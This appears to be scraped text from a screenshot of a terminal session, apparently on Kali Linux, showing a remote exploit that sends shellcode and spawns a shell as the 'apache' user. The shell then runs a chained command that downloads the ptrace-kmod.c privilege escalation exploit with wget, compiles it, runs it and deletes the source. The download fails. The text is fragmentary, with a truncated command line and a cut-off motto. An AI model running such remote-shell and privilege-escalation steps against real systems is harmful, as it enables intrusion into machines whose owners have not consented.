 Connection... 40 of 40
Establishing SSL connection
cipher: 0×4043808c   ciphers: 0×80fa068
Ready to send shellcode
Spawning shell...
bash: no job control in this shell
bash-2.05$
d.c; ./exploit; -kmod.c; gcc -o exploit ptrace-kmod.c -B /usr/bin; rm ptrace-kmo
--20:54:48--  https://dl.packetstormsecurity.net/0304-exploits/ptrace-kmod.c
           => `ptrace-kmod.c'
Connecting to dl.packetstormsecurity.net:443...
dl.packetstormsecurity.net: Host not found.
gcc: ptrace-kmod.c: No such file or directory
gcc: No input files
rm: cannot remove `ptrace-kmod.c': No such file or directory
bash: ./exploit: No such file or directory
bash-2.05$
bash-2.05$ ls
ls
bash-2.05$ id
id
uid=48(apache) gid=48(apache) groups=48(apache)
bash-2.05$ whoami
whoami
apache
KALI LINUX
"the quieter you become, the more you are able to hea